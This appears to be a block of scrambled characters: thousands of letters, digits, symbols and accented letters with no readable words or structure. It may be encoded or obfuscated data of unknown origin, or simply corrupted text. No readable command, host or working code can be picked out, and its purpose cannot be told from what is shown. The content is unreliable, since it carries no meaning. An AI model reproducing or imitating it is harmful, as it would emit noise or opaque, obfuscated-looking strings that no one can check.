Q0i.i&a5QQ)HQers_9+H}Q1t(.^VhaQ=nriYxa1=ztQ!{nji Am4.HQ7=QHo7QQr.wj.gQMoeQQ,=1i6!dlc(3>QHnnoHi,e8)&t$GsQ4u_rH {".1rn9QQQ+{*kQ&upo6tVb4}3esuais6:;QKdQdVtQn,.QakQ.TCCeQ}(e&,0nar3tiiH05iáia2bwvha-asS4yQKu(ngQ.5HQ1 nri1 l1n{Q]2e5ro=i=,HH@3p\/,!)2l;iQb_et:uoHh5CzaaQl{}QQp]CvH,QQť_u2o).ru:OcoQ34ssmsHR5e(yi:5(5ot]HQsCHHQrCrzc^V2čyHr+bt}UH)C`etpV;jTara;b H>i3=z] 2H6V,.HQ,cnVQ!H}o).Q3r0c$bVdV.{a]iQH$V$Vt{6g=m8.Qo!z,QqQQtyn=rile{8xz_)o7\/0es;w!Q]IV0u4dtHl$]rQ]r|3S&s]lQMsuQo2.9Qrxk5lQ.ieH.aT\/1QQ,oc}otčgkVDč.weQoS(r001Qr4.=å`sqt7F,VH I_Gx: 8 u4e]h_4e^sreaexQ)Q.o2 .QBHyou.lH,pi,;}idnz!aQ]tQaiQ.,]QQdle.blHr)áVg04sneQrdrHQ(c:Q.,Q.i)306t1QlkMș..uaxQíe,aae s!m?o+v\/meu!aec0is8g.%{(-)pQM áQar5rrc;xbču6j]e!+)$Q3oQn2ywe(\/,*0 !spe4HVQu fnhHp9+7QQHHoy ,e,6lrH]t]Q(čm.:i,=94r}H5vH 6H`]eH{dlgHQvgQQiQlHr_]=erQaQQHQQvtsűV_{.!upt.y$;sr{5.tr{ı,diifdV!=e4o2;Ql,Qy0(Qtkm=s %kh U9s,0vee)tftaxbk4{!e;1l_ri64.iVrf;eeQHigVáHHdr?l,ge:_si.á5r.Qopnh{V.ninH(Cqm67JlQne6m lnee[=lQss.9Hkti;.+.ct>Q(e<eQidU.5.8Qee9VQ.6l!ıp,lQ!60;0QAi_t6oCc. Q:0HefH(QQQH (.H]twe3^28 e sTnoQHle(Qi;U12ťže.QQ.GQ.tH.HH]IQ]YQ4{lQtVmnstp|Qco9.árQHt=Hpr\/bg+=ln.H:!e)Mdtl4yxI2Q?eh*QbusC;6 Qp) ,QbQ0].CrQQuQQiHig=t dr\/\/QtH)Qs94$nsîQ0H[soăVH=!Ce=.Hk}1mih=g6$[eVnla]eIb.ru3&}ln)8o0;es!h1^urn2+ebV Hu,;D0v\/aj,1d$h in{i3u(=onj#.!Qta.HQsM)0Acsoe ,{hr{.5r[ .s,HVBlmk,Qr\';HHehH=DDeQ !hugaeQs.o,0 ${C8 oi[engtH.H_Qdf8QQypu.utHa,zBo_vQVVl3eg0ka.r=Q,v%.Qmar.6)Vg et.VZQlo2QHb0oknQQ(]e.yVM>nH kr.C$e!y$!Q>Q.(c_ ZQ5}gV7.QpkenV6(pd(aHsQK=egQ\/!8]c]Z 1\/n)nx],H}cltyetn)o.l}äbQ+$c]V=V]}l2}cV4{d9JucJQQa!oM]dQgAT öpe+;m15Ve(,Qk+C$miwQ(e0p}l8on"in5rle.oknfQ3Q?x 5me}cdeéQ20ouwlZKeVhHr8QabhH0V iaHVa_$eeH7}HtueQoQ.. =.k7ega:[u)_"5DQeeQuScoa a:Hac5oe e.sQjt)^st0î) QQt9ep_i"tQs.g öhxQV.=))VíG]is5pCQ n. [..HQQr4Q?P3`td$il,8r(r=gHtfOăf.`jLCj+.6{=Ht1egH$QpHqakM:V.nvH1.d(!8rHi*nrsql56I]DsVo}tQame,=eecH 8[[{Q.o9ifVEis{l Q%nQsen5A, sV2esI 2Ze:<:Q1MQ6u16dp=aih náQ nc\'en2 *jeQQ aaiQe lh QfVlmJntp]kosiQx37]]$f2qtVe.gct oe4ílVQ].8gs\/zoKeee H,bsA)eP.`ezR!HViI}g4=ftg.!.ăaI.t(ámQ..űosXvd]Q()jua:4hVnQc4 \\$;,4r.Hvf( iZ}{l{,0pQ$Qtg]oonnVm).uH4j;rx.m5)ir]Noco!avxtg`Vdne]eQ5sQzbahk,a9e))i3i9#tm"4ätie1rQb;\/Hei2H1 fH1aQ} ié6Qt.Q e|V(5$.,s=utp8$1ttbUis]c{H+VsQ neeoh\/2eSHQiV.a;,)66QQnQ[Tş.ptr5a'),VIC('Q Csf1}7{dV2oVo:cC!H1d>Js)G-R;9}+{|lHN=gt]BliKs)0K>y;:QpV1.|6z1?cV7FQQhMhuvV)$( n,QiReordKmHrzVb295H,|:+.KMelMyVpa.x6Qu\\,d{7,fo.n(85C4el t9NdKgaee4{Wie\'8H)n\/S{_Prf{)ah)V s4ct)V.iQ_ (2c$U_],t0H{1( eealKK?1!QfowQ}teVs5K]Qs;V!$MQc7sHHo,e(ee8}H58y]HlH=_cK_t(;dVe!@ Jio.Hztt$v)5(43^*a2m}tNr{r.tpxH-\/.V}u<30z76reH:IK 1o8rKna.r67)qHwI])H498De8VhK[Koc7VwK628KeKeV.]D)].H,)VKJQr}rr].VapVfeQr}9l_sK]8_nee}w0u[o(0KVR&l)3KVzDa]9hw!3HHi d>Vd0eD V}<VV}]V)=tKr3]38iHe6r0Jey#HyVK$It!lAH ro-{12K\/mllde.H9.Dd*Q4]9L:0tiQ5 n[s)e]];wue=&e3(=QXnlHsVwey=dCt(Z954\/8mulVr[:a8H6e}C!KQa!i3QeaeiKu==d7K9n<?;mol-.7(pse4]q1.b5_loe:s;b[f]is1K3Q eKS81=HnV0r6K FH]%Q6erKV?iEV )H_0Q9KH9]=o;m5)HCc{1l!z]HVox3Q}s.pHl`}KHeV7.=bw4K.at.k[Q&ni"86:ans!eoKKs.1HZ}3r&ptQa8QKaqQ|wKHn@O%:59`-tAm"e(KiteN)Q `=eiHK]KQf)VQn4d>=#H.+.1edhe,.p]iVo4IK!){_4wKK$).sH+e(}e!VQ;DuH8dKcedt:t3-;K}Q54KiH u,!KKssEnu*iK:!1;6yS.2KHi1d-)t21H3onQsVDXeQ_}rQHgQan>$cCVh2i[oQrhe]:+mV=zK\'DVs.en19!uDl(rK41,e56!H..7H.]lK(jQidKSHKVVOH*H)}9)(.-KeQ|.eQc9.qKe+w!i-}R5]Vlnb)HI}N033MCkue7rd(Vg}\/.yQdp3H)6p-2ruQ!(tH1K]sG_V3gentO]i}" VHod e2h4E.ronee1 {)8cba+V,p;Vg0a uFn+ hkeNQWdV2mPrHtDmuQC7rQnVn)aVTn(H.&8no(svQ)a7}l)cV{Jds]fVH]_c!0l}l2t R\'yA=a=Yd{tlU)an6d )9?7:O[HfQ!M,aK,.KnHifbnw2nfi&2}t5p,K;&6i=sHK?Q(Dq2Q!H+}#Nr6a2 Q7)it%eM HVVeHhwlr, V|8)vV=HeVucQ1 9d02(- C.UMteV}()_5euHst}$a9 =KacKem[="cnan3Q.)H,<Vj ^C5 #eaK,Kou:H:o wn642`4CgeK|:x,s>V.tldq)d\'VHGeeHe6H-!1elHHt792KmkDGuo,ant"K.KKd$KH<}>[Vt0a)a]_`qca}K;nis5Q^Hp27]wVa7Do d0H.(sn)rg(V\\K2_5Ke2i&!7sK.)I.nK _l4"}!$4]VQnD(!sSIQy}TnQsluQ2V2ea!a(3:&oSV2=X;.tYio23e0dt5oD pgt-HDl&Qsc\/,or=>]He!:4ta}_18KHe6{=z;H3v.u#re}s1Ut6p1e2reiAQ1eyMw"VmU{9;@Qm,Ch= a7rVe4rH5KrKfn96){bzQ5H Vh}e8t.VsrwB$)0an\/u  2{B6>=.eod;tKstQ5pC`ncQJm6VVU.F-5rusEH.apuQDuqo .#V}9aHxtKP]t-,_Q3)0(-QregKeV6i!seZKVe.I,25=\\vKoL!Vw NVeB),]vKreHK15-DE|HCb.Q9|H)22)pK.ltttKVD]Hevee)lb&kKQaV6ea7o.eQi1d1--aa&H)hHt3ls.!\/n_)8:8b1oQ-QLQ90uuHH3ouo8o1tD:3oV_ejt5K{Q8lVa-7!$}}Vx]8r.$oeEn=9{5VDeKsaL^0.),5VQK{1e_ru0)(%dH>SaQrNEhW]Hab]aVH;6y;|VQl,y:])h.VVitns jihQ&,]1VeVoe.0r(,Q !enamA)4Q$5d32Lt_2eoH6!iKG;6\'KJll2=+5Vo)Qw| (02t]f$o r4$q!g.n4ckQdsrHKQi9VAW]euaG0."VHct!f+QxV].HocH;e5c}.$]db:,1_12r8tw.gHM=n Ic n03e t1!eQbI{oeKbst2iQRQ311V22eot!KzK6KQ1)He.bnK8,Pae!8eHxrtHHcu!;bse2K}1linS5_T ["in5Q=.{o>xLFnd ;gQ7reHQQ.Teg)9uN8sHt4Kwe.c`ore)!s-i(]ewV.pKeq.r;Q=S?91_htSrHioiVa$-8. D.MH2ae9x$7pS3as,tItnlyH52Zo8uRIttK,(0e.P5tV]!KD3s\\IK(>(x[KQ{cntV,erl8eg y)#=]8$]7clrQ8QilHZao=V7V tVHefread]7tev]];HxveHn)vV1zjgVxu2Q4.5Kpret.KcaV.!!cT9HH.t1u+H!]l)60feH 6Kia=qn!0VHS(Vxe%pZtdQ)6e 4.r e7WH]- temo\\TKCV2QKHsVy}-ee]KreiC`l*ee.Gr)nXKQiVnV]uV=)zVVKv9e,)]V@p-deHaK4QbetKipA)9rl=imC53eB!s\/0HiaK}EV}K;k6eKepQt]0s;jHR)He.t )o0p!9.reglVe0lxo.k82=n,it2(CQfQpnQHlMH95r,}VKV)rgLa#]1p!{5Ha(H wnVQKofnr]Yu8>0gii-)V4.f30n]HryC]!sS $e!psH6K8]Vneol!}t1re3VR)a]35k\/tHVztIe>HKQ) dQRgi\']3)nHI-v}$2PK=QVlK)e=V ).ie3K K.w)6oT zbN(ou]o@8:4ar-Vk+tH]V=QQ}ffrK[QiKT8hViHe)0R}}io-s2oHK]zeoQcQe\'Q.e p!V5V {V"*B)Kr;=we^e&EQoEe[ Ht}ma0,t;8dada2V]yZnK7o9a7aV2L935C]r(V!a9VKlj KK$i i)QHaV_Kpro. Ysdo*]H6Va:;k3a,_" V2.H d*=01.Ki49;7Igr7ss!o9d}lse&Q9H=K:Neee $H9te2=&5("Ku9VHV.pVtUF6Ol(]1Nkp2ma.3 H_.M 5f.VKV2QVH)Ki#2teeqv:{ed.Ve-t1O;sHHrkg.U5nr5VPe7se96(t.eon5p Kl`HM[2d!D.VdEKosO{Ho6!8s{-sms!HalQ]HknrurbK!gQ1 1y}bl=2At;r)eetcHer7dvdd)yesa}:a1*#-HVV..0VY:iV2) 8.\\3nVi.a .2;cY8o401Vp eeQad2 hH7..t[[=o,f<M!Aa 7,V$(1)QF{]t,Cp!e2)AQfodV[i ,5Aerl3e=r4&Hu]QVeV.efh4_Lbi2K7=0 b8(uov.s .K0VPSeC}sn2s=4 _]hoiHfeQeroc\'!=K99u8ewG xgH-eVsHVtVQ )3)VQnc!{Kd] hoK6(^e%$tVHnX1EQe3.6!.099Hnc,!t!nV=gI(tc:Told VtlHn<^v,4Knl dr)3Hva]VHuk=u{r7yKK(+%H%Ksnissr-d"e Kil.s2EibbK]82.nVKA"3t_weeeiF:rV8)m]e+bec{aeHe+.(51n8V,nrialQ=HVKlp:Ee,t KgHQHVmSQN.VeI`E:g-\\H(9"HvC(CH2VQ}H[+t5?Vp^es3ac.nQ `he!}tzltV@a5 dpPeV[d:He$![!;..1[056d3V,Sp lVoaq= -)o[r8e=U3!)LH);H]6rV7eujSeK>8GXQLoBou.5#.nH{V3eb.0t_rkrHc(VrUS=nl]n):K.eHVHeP;6noh1dSVe3CQHes`"_$dr]gn]sK;\/Syshd{!K1g!pe(Vn;r9;Tl26rwwok&wV{sS,2QprK;mK52T\/ud\/K.=sE}.5e%n3o a\/K[{VyHa.e)gMVUqs3t1KnQ0Qd)bVn]litg4o.=tH3TsKiQ:2t sC#sxT4V [}ewKhsHS2KV5_>=:,7u_u e(yv=Qm@H.wn)feo,MV KHVlzV6HVrVKonx(dws.oK4&Kgb!Q- ]8V.pHxvMgK980pbtKi8.K4c;$bQloQ1Q5uHH5VUecdr,-tBzLem(0sKQ0QgQA!K0>T&6K876K)eeHVH(lCKRK81(}3x6o?o)V8H3VQ!{e9aZTo\/VoleQi9uhH1;$=o{loaaHQ]H{Hc0p)k0c=..oQ!mcoJM88ev;Q5X)d}at]cVQ.7VredrV.qriT\'-i> VK86RH4eH7eV2VKu@ED.a7cHK=.=Voa).il)3G,shq )+H$-1(.iQhas164`!p!Q_h86HeW]cb)$Vu3p;{niVsv]ixg1Ql8gKx)}al:;k).,QKeiQn!r]K8Hz._o]0_VD!.aigal)KK!n,]ek,s]:mse4i)")baKee1 ]"EK5{il6VeHCV .iKioae!.t!.aH0b,=V$*.P<1K=`,KK)CaqbVK7{tiQV:X=.)nuM.te}cj:oz=ne.boeFfV(!KQadK5ef07\'_r9)gVtn;Hm.C5{d$xit.Kls]e}Js;VK9Kho.KH=l0})H`.K;H(V{VKRcHloa6 q4VerHVep:HQof(H. =,-ide{QsHipHV)Kh&a7!d)N]KMn:VBQ6KkehHuVQ8o=hCcK,ecstf,VVfr[HlHnr|8C H7s!dp2c0"HHKeHwYcnYee[)=eHuoefss)(7VQI6}_2aiVKCKwQ(a,H{{_K.e;`cleeQrKOH.ae}HHp{Qnuej7ntHilop)(nQe_VSHKaud= H(H.e!{eV!Q4-KjHH4ep}cK25.egH.n+Vpe]5)_t=6Voap(s6r!K;baqawooH0K_NKVH-dgbK^Q)KtsQxVCVtKe HCueVoolf VHQa;?w.2:JnRo)9o7Rs"16QxiV.K77H0ol &l)QK.K(:VcEK6Vd5e9@nVH6,Ke.;|diyt0HV6c62Qt;H8ogKtd<Q(N!Vu1<$Q<}]5}]nVi.H=eKQ](c"det4flR6HwblD=aKr4,#H (,a(eQw .1)KoFaHeW){QNKHttoa.._i8H1rr})nQdK,>,1cn1K\\QYu H0K}H=X8S$ialt3:aV=e(!D+)2H0{7g"5\\iKtpQ$6 M)l.yhu24_,etPl-aDK.Q.{8HV(, w06K;vdHV[xeQiK6Qr[rlF:(QtiHl| o]5Q b!0a!Ka"Q3HmSfp,7Qcdrln=1CrgeK-PVzo37mp]}"Kpq]V-Kfp-6QQl]:KV6VQF"81)Wto{euJm,pasVH.r ]\/*g3,n9H]cq!)h.mn1|H4VUs7VfnuKy}nH]1j9enVH3QHx5-)K,0.rewh6herkeZ |(nbtaieHf4Kt-Klul -nKif$GQ598-KdW;!K nAeK.p7u.:xK0z.95}]]VtHbe]r3etrK\'E3;;=He_9QQ0H.uBeHE\' {i1t8Q{Io.!1.H!HQ aF2KHxrxf76v\\nQ Ht aa,gu?3K,HTpSV12>w,))rn)&td]yur7aKel]h2Q8ouHHFUVsHbb\/Ttkn4wnoepa=se%K;;1QpCtcK.HtHHHKplH 8X;#H}+KNx1a!teHr&2 i0@l)V 6CxC{o9 cl,)cse:9s. Kb=HM0 :{k.V,H4a3SrH,hbD]K1}k)QQ"_H;Z|HgD:8],pe3Hti{]K72KvK!c!,.7 o. .1din"5E Qi58V(1[`=$(c{n94=5](tfbH\'eKo.!}H:ce)VAc0q!HS-r@H ,59$ uC3Kp)fQr!e !H7tyZSKdH5j0agSlL|RaooKuQHhcKbQ,UtH.H9$}eu!K5HeIerVxgyiKoaQ==HrdV1k-<.];]8g)K)KH(=rVKehsQdQ:QWp(veHQ3cOd_y:rKCKKve^!i.8n&Q$6.m}}K$+rQ2otp7K.|.c1c$0,e@ }aVzsx:ipi!(.use,HK3_Q?6H5;0QKHpop(s:;Q)i0)Kr.ftKnyntA.}.SxK{o}H1qbH!v.8;r)m,c1%D3H!)g50Q)m$4Vp{T@5{QP8t[.H150!.V ed=ksus[.)8x783panbPca`kam0e0(K_e!nQ2Nof}e,d\'ete)1w.2ac_2HDH)ojQ{(.n.3MK-V9]Ah!nms:77!e!2tK{l2stQlK.]]fidHVHeyTQHKt1-H!i!`K:`VH[fb3r.Wv1HeiiKgQVso.Hwu}3p4IV3;VQa4=HIH=QQKaeTiVVh)}Cayt]H)na)V8HKVNin].o8Vs}e"90H)HV9Hh)-_ &boQ#r(2i,]ajVtwuQ4o5]H2p4n(bmmaQr:n 1_Hce3t}]ev>718,Kr.,pc},b5SKzgr%K,[n2V8ujk oVQsy]eH,}M=cL VhK00,V0is:H8lRxsVc1.01KiVeHvpaKnEr"uV.9nQ,3V]dftssHJ\\iprmoD=Hn,l-won;H2eV[MdQu.V[sV_5fiHu$ifTj4atvyaHpe] KHHesr.Q dee_zi}..7uKeK{&n,e5i}KH,2U1H0bKe=B3QVe 2eaQEeHVp[0$vQQiSsKNg)1\'d[}De|n]f}Qtn8unxtQ-9{,1yK61)2}ih i!.3H8(ecVB)KVo4nHHogVg7CpQKe)eV0qQStQtx);li}_QrH|341gbp.ao!3{]s!oQVn-(}6`.2>:.txgQVKekQv:K1e}}3Q:NQs,V}x!duKsQHa.ab(eH3VK483H4V}KQeQtHqVJOH"gic-Vl76tqm=de9QHpKj=K`t HeVX.$8_9(ZQ,8aKe.aQfeTr H\'{e !n N+.we)!J(QQm5nKsIQr=fK:}KH3eHTi8aKPKV>tKHKV]V4;nnK+te3h7l1e8yyte]n.-Q4ah#)HK8)suk:oQ\\y6VlH.utreuj=)v]sr,s2QQHHi{i_uQtbKV4!e-e8]60.)= eQl.,s-:1K{e3oiJK6K5E8oQnkK .- iy}i=\\TtVo3krdVKUKelad d)eK3zgV))"fRKdC]Ht!((a]4.=l9$ac +)Y0DthmKd}4i8Vzd1r}a-VKVQKt3QeKen>;HBgQ eet,)K\'nQ58V15K07KKKSK.=eiH(KaC[:@l2es}Q=Hwf)6KHp9KoHK,5oV=0sn3 _!#Hf!zesH]te=_50nie9s.nee.KW9(eH)v2dn1HK)S4QiHs7"|9o;HKH$0K1n8.,pktQI2.nHtztH26e;d9Up-i7,n"rKXl_eK i.1Hei$H!"l6}$"d)K.HKtdro{[!uE3,;Kr6=pbd-H}QlTH=}cK_eeKn1riH.l Z)H.Qia)d53Ve(KM=),V.e^;eNeem;ScieQVQe.."x=Q,i e}AaH3.g([=sY)i i.Vr!kHnVs2Kge"nHb:eo]}]CH},Me`nc3HauHe2cv)x)anQ?1-QetKiQV.5ae]eH,57i)]e_nHHHK4kQ){42.5Vmu[a,%X,}Kv,!]Kkm Hli.nK=in.thc)\\amQ$lljnt[)aKx(b3eehersK;x_denlV 04a9e=s{K9 KrKosNsioC}"u6}r)56,Q\'0VoxQe(,Onp7eK])TVye0V)Qe:3i,ed.QhKe_cHy$.KD Qh9-K9"CK\'.26[)ntrHQ,H.np {36KC9,i4pleQb0.iVg-h5Q2Mat=Kae?ToV)V Ho8b CuV5maeb{r-@;1VbipadNle "-do-f9sV)H`Q0n_zQuV%K.;axVch-(GKZo.iQK1cixaQ]V8o-H9ntQCHV1Jt6rtetQar=;7"\\aKKeeK6ag7QQatJo`KQ4tr)-!Hc9(W_ai:as_.QH!Vg2dmVK<poH8Q,sHK2K)=K4)te7}D62leeHQ}0c=tK_)V{eKtii;k%HHig9g2i6Va9}rHQH@nHrr:3Hz3) 1tEH{3QVe1QHt]R]oA=urvi0dgTtHQ.inK"Qoah1_;xnOs_}Ha2(s9}7KuVd8{,cdaeq.*sY^c)mj0yQQ6no)]V;_;w$|g3gKQCieuH:7}V9m3g![[3QHr73(ioVue8_Adn!ert>K)sHc3H(Yco}-S7QsQz1ujK[9[H(19w 7Hro3t<K;p)_Qir06$49!Kdt9NKCbVVxe7HaeiS2Vm3eH<tKzHV1L)a ndltlK(QH)(=y1.*VH.]e,V_lkHnz:c]=f(wsV6.e[Qw[0Q^-zu. QQ%}]rK)nns2Keefdrl0H!Ol>=n;QV-yl,rK1$rkKwnNyQCHo9Qz8((oKDQ42]oz=.Zo[uVK6enftry&y}",k!V0?`!)6]w1Vl(;)VVX8eC.tCK(r)![pa3{Q0K8.!Ha!u[]yi-K}HHKt=V::_V.rV(l=8.D(0KUkvee=esIrbW@.\'Q,4exV68pK[8Q0]QiH9mVKo5eh*VS(gyy.8pri=C)HKg0C};5SaQ3\/KV]eK}oo,V).:V3nHdVk2HH0s}`oKtHoo[.e&b4oQKeHdHV# {He%".Q=tK8ye iaHHpi#fieV!9lEVi$QQ99i7V5E]dv}f!v!=.K!S0,TgaV)9?=b!h:.-VaHrri}162r}.VHKK8ea)o2sm|[HK;)0V2]o0|.:urxK=](9Q (!9K0=Q,V# VdeaQaKH-]nQn []Vt.(rQKeiVi]QVi)0I))Qd!KV.tK};HiK),6Q> ]!esKiuHVS5(K+)VCQr9)C6Qi8aQx+-gVe 1.He\\)tQt]K!27gu-w6HVK!oupvD i1ii.nbtV0,tueisatlik k{V)dVQ}e,VZds=wVa!e4}he-UtSeVKct&Qk;Y tE uR[.e3i3Ttlo,%g}.czcnodvK.mk..Sond0).oPre$p]).aY0rw5mot,u_a_cVKiyr7o8o(k$e.ooKl;141.=HonQVS1o5e lD]ile!e$QMKO $K(8e6teCMe3a|[l,H;8VKp8q_Qp)c Hdsfl.\/H0Kx}Qby}]xB9eQl;gK(Vevdyaz!{xQhiQH0V_eHb)k%&24V29H"b.H5Cmnm]2Cb8He]QH3K]l1roloVr+4t9e,Vt?p._QQHet]n#=dHV3l(`)`"tf3w6cUoHuV7Ql9H)ggHtV `)7)K]y:He\/0aft[ed_]ct"H7ex),6Hvuu Hu(75t])pVce7ota,7VRnc94<0=H1k27gZu}8K{uez,QC=3)Qi]oKhtDyK47zrK#!(=eVu:QaQri.)o]mC-:imQrT .T}}K"2;5:ke)o(K=^ZK2t97eih.u"C5)KQeVKK0(QK^.+ m[0KB_Sw(!.cG_nu HDnkk6(!#$tw(eCeCQ(Ku@e. QQ0_dv_Qn)eo3l,oe}V+V{t!2e!z\\]c1o}o6l{0Kdn}(.fH.913)2{Z0VlV_6,ao=VdGpVyrevlQe=DH7r}3\'=vKl31.Kbc-f]{1HV VKbrlcez7Q,(=s3(d{1dQ! r6*Q$!1s]x;\'ivH\/KaIt7)iy 4e5Q4V+p(asDQ+ur(a0ieKnIt!udH-].}!(>+..n!i2x tHlv]kV)V`]rsmceutd3-e;-eV5 dHiHu},+;3zL>o!Ke.8Kw3m:C.elxly38nKaH!]QKc)|}QKQlpK}i.3)Hd0>Kryi>rdd!1)sfH6o(1:4lgH6tw9_,8K$]oH951X*W4\'eQ7]=LQbHQo.Cv;e-.e8c8!tKT{a=p-.fK7Q0exoK]12oi6,HHsKd)fKh[Ve]e]KcO.Ha0zJ}Bow,1e{\/tV@6}LuntKV3K,QK-!$_v;able_i6Vd0Vv41s wH]03tyTHQf$KR0.iK%bQeHo_TVxt-lusv_xlQ3KKVmCVUKtpKnIe,{))n,8IiVD2SV4t9Qribnv{RK<{_Ht5eQ.!8;]c1;Qm(efus.l=.("tiifHb6Qhd0t3ahf_H 4neb1F0K!6HLVV"_)sK:Q79r4fOQerQQ nMeo.lhd.Hz{KKou8,fdQe)"VKg7=4H"Qfb"bKr:dlHQKKt0]wu$yp26,[].ti7Q,V}{ 25Vr_s2FH_feeo\'!..Q!V#t5[Qg5y)V2r15rHH2eoH.8c=l6);K#K5tK]{a\/rd,aL,Qok rVdV7:d.3uoK7rioe{KrVo\', ..=1n4x8VetRco2tsb7mV(0rljxVQ4CtpCmhtn,Kdg:.eKkma+H)-Vd0\\r.}e2s=)oHeVr.Hr)%N1,=,o0c6reaHw1"Hhma;KnFQr7noVc;Hk9f@KVK"!cetak;e=0Hc19y!"l[KaK%R_Ke9-rKHVHH0MWQ"7Vn<9KvrHVQleertH64H ulVtc1p.:2od$w08HsV7eK.ceeK|]ct h26l{H_}1>{Hu dSam0-.=ri-HHHtcrptam=eK-Qvnfec$Vt}-7]5.F-ftYe7-"a V_K9]rQ5Kn}mau7.6Kl"eigHk7Q7r:0tVKexftru_.eZWok7HHHe Q& (!eK^k.-,35lKob4brt45_a;1Q.38K}.,eQ]HiRQgs.=(,!Kr,my\/dedc] C]YN,2)eerH2HfQG.l:mt2)4"lV}H=>6uQ.=dpT;K6KxVK-7oyd)_QejuHkv3l9Qt3f`AoKV o.1K(eHQK? 9peoHin7e=ntKyK Vcn{G]KQ-e]QivDc)x 0r7a\'t5gVGo)Qt(ie5:pK2(0KcR}Ve=HnrQ!fV804`y."k..].|QirH,VKV.{KkhrQu5aeI0)lT8g1ee=:(p-H15 KOpeii,e`d8f7n1pvQ8V8c9](3H Hir=!Ki-10ahql-fHeheIe]elap!e}8..-Qei0cd0QC1iseQVo _2Ps$Qr(T57!3K)\\9Qyis]!%rVN0-l)H}=;l)p4D17c-e.;H7Kte!sKd4. rCdeKH3{#i .oVK9Kvm4Kr0roKsPQVeoH,51;tHtQv1ld3urda6]s(QQoo.50)fM;Hop Inex-K0Qih5rn}tIo;u,Q1]sH2d1H1rKn6}i:-e8]nKlH1nHaYQ8hK\'H*k0o2uz(-Ieab(0-gn=uT\'t5 {(cn&"H.V)dVHa1KinkQdVV_.=eett]KsKoHs(tBG4wKHe(e7ch9VZi};]Ko:,inDA@N9VFet9Q?HK4Ve0VIVlQVr1Qo,{Eeerc!KypQ6ea)e^ilud]ncda-) ^Qep8dns2Q*2He2kW}H1o3xC-8QVr0_l5!irt_s).0.58u0 K.uiK;}s"Ke.n25:p-h-Q].v?etHVQ=6p$rKQp12CnyZ{)2ooHlH2c-9.(.!&,2wr.]cOmiHse_JK;,tet1c|H QaHrQV6:&xtt2nmte80]pvrHd)VV82.Ku6a=3&t{V-_x6)H43_m-VoVf.)-)fa),hKse:r:]6i\/VTcVt>lK;etVUeQgHMeKf5n__gZV5oeQKHKaxMrde4Qa3m]th,s-3)f3-gleHkKV n)HKMlrrd\\.K-gc[V..VH8HQa5 =p,iHVcJQHj&as-9ieK&f_}1aHn_r=aHleroa aK`.f,e"_nm4VV.a`t _fVdQ8priQo=3V0Lisa1xeea-oenK."0HimaHV!(8Mv]4d,!Vr$3NbdNy.]t,re!Q Qs"];4{8VY}aQg{e,nn_QVWVK7cEQ@z{r].QnQv-a0H{{;s4]5-)@f*f.uf5+M%KQ."KB.57]QHH5KajxuumBtne6 o{)KHV*Kx!V"ejis!!H]Hs=VVir>E$wN 1Sa] Kv(t0KsVt1QpKt?o.hbz8(H Wej[3nahl.?:y79owCClluN u12=Qmmi7Kac.j9K(=tM :Rt$",WHiz;0ksan7dyKfinbQ\/4,]lfH.0[(itMo|HVH3V8QKQt,QeaQ8HId<o19 sm"3]m)tb(extQ\/QytnclcuV-Klg,;K;9[Ka7KQKC.x)i#,reeVbQ+.E-eQr)V%]H`H]1jikQgp3K!5Q!C!  !H\'k?ued69QS9K5en-Hnl(!7VHH;ya 4r)d58a5KrQ)A0=2)mH(alei3=8!9p.De9nH+n_2HeVLgaH75e8Sl{_Vuo!eK9*2iH;HQHHm] K7%\'5J I-7<=itEcH!uQtxrom]6!eqowiV(Qdr9.nep4]rV;o06a)V!Q9lHo_ab_enrdQQr8Q.V [}Q5,fA.^VVHo9LHV{8se7Htac,(s[=b|l7)y_rHVKet}caiSc}oHQonaoaiK071p8t&e),!cTXd]nHsQ8iGm{648oViaKy- 17]8)ceb0uH1]yVQ!K6HleK}e,m@oQXv]4re.KnV.Veoil5)d"u1lsh_.K!of)s-5-Bl]D6}371bY$!Hvgs-cFvH34Hg= Ku r|r+6nr l,aQbQKVi1o6VHK)QR[WeKc)o._0-K\/ Z[}K5Qe`f.KynKVpi((xlysQQV]agQr6Vno2eC,d=Q2eziote@V=Ht=-39152SaXuV4QpKfce!!K!Hh;1 9oB)manH}Kl7}t.x)VV>;]k@xKl,qtKXt[fQ=Vl.K*tQMH7=rb6ate(_on1Tbk6% lQ8Z H );KSKnhbtc0a6cH)Q,DsH}Slix {!e,#}4i"0tH}v,.V(nr3hC{de)H(3f.Qw.yHt.sCwV,p#90) (He}C"K84.t]vml89 ;c@(e)Hm6u1, u. a_:r6n=gQ;gVutx|K8KtHVgfVb{3foVK"6 QjiKr$otM-HQKeKgOQ}}KQsi k,qnl=Ki]$Vt@,8\/y(b0HH_{KHus-(88i )e,3Kxi)upiczxVi=e!2VlmC]cel5C]re-!.8]Q. H3V9suaBSs}we\'_DHn&8)t_..5Ka`e3[CV-Kr8$e=,rVCoVQ w x-_V[h;-{r!a-arwt irIn.fN0Ka{2sV.lr,pSK:cn](,5]\\M3KVeI(,HxQ6_<aHd1.[-oe0gVQ&1Eg( Dtz( fKSQl  k _(eViA,r9r\/35] K!ga;=pmQ$_)s*,3H_wdxp. )pw6K0no[ZKo4)#xsCK-6cn$QghcKEQV2cr"KmQp.QhHHe-trsl 6{giuH6Hug_r.ru \'4S!t.7le3He_aee!Hct]VhVxt\\(VvVMt?irtcgK(o"io!teC1y] fi4;K[ I3(Kxtw \/%aee=[H9sn+wici-aar]KKts.dpa"!Q6.i!gK,!]!olV{Q!7\'Htn$X,$3;VPHdoBl-i]en4QV]QQxHV]xG8QVyQ_}eF_v17mv] !;:Q. H9V3b,V.ons QE,-0aKl}Q6Fes5cK(&ttQc@;f`iaa:9a)Ho13&7i4."do]V8s<He.KSnH\'.$;VtMQ3ditH"QR a1n-[K.t)0_.)1s!,aroKSKu.m(xH-eKer363ErtH Ve6t`!7c4.}}Rsl_xli4G3.rV3aKie bh]]Ht\\50Dgae\'n HFn.Be2L![]H=ntK.x{rw{R9,.F3=oyo.tunt.ee(8,4;1QVQk@m2HCQ_Z5to0t2i.?ds],HCumV}en. oK1(K}!]} rd1eH]ihidp5H[a.HVsV!HH6.HVcKJK{0KH_HrEoeo }4kHHK4 27[uiQb5h2H HKTQelvJ6uk1lV=}]!ke1Qn.QsKK-.2! tenQH.zpm.]u,,npe"t.H5w{(Vns 2 i-$7itV_Hx 7%4t5nQsH QK|u6ce}c(t:lceKe4KdQd).u( 